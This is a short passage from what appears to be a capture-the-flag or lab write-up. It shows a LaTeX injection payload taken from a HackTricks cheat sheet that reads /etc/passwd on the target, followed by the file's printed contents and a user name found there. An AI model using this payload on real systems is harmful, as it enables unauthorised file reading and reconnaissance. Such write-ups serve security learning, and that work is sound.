 - Checking for related vulnerabilities and exploits, I found a cheatsheet on
hacktricks that provided payloads for LaTeX Injection.
- Using the following payload, I was able to read the /etc/passwd file;
> $\lstinputlisting{/etc/passwd}$
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
tss:x:107:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:108:115::/run/uuidd:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:112:1::/var/cache/pollinate:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
vdaisley:x:1007:1007:Vajramani Daisley,W2 1-123,,:/home/vdaisley:/bin/bash
rtkit:x:113:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:115:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
avahi:x:117:124:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
geoclue:x:118:125::/var/lib/geoclue:/usr/sbin/nologin
saned:x:119:127::/var/lib/saned:/usr/sbin/nologin
- From the /etc/passwd file, I discoverd a user `vdaisley`